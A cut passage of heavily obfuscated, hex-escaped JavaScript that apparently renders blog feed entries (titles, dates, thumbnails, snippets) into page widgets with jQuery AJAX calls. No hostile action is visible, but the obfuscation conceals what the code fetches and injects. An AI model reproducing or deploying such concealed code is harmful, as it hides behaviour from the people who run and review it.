b\x61\x5b\x35\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x4f\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x71\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x33\x6b\x21\x3d\x32\x71\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x46\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x63\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x72\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x33\x44\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x36\x41\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x33\x58\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x34\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x31\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x56\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x56\x3d\x31\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x31\x56\x3d\x61\x5b\x30\x5d\x2b\x31\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x56\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x72\x5d\x2b\x4a\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x77\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x58\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x34\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\